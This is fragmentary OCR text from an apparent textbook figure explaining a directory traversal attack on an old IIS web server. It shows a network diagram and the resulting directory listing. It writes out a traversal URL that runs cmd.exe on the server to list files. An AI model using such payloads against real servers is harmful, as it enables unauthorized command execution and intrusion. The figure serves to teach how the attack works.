 rect attack.
FIGUR
How a d
works.
http://www.example.com
/scripts/..\../winnt/system32
/cmd.exe?/c+dir
Internet
Network
10.0.0.0
Host
10.2.2.1
ISS Web Server
Directory of c:\inetpub\scripts
10/01/2001 03:46p<DIR> -
10/01/2001 03:46p<DIR> --
0 File(s) 0 bytes
2 Dir(s) 2,527,392 bytes free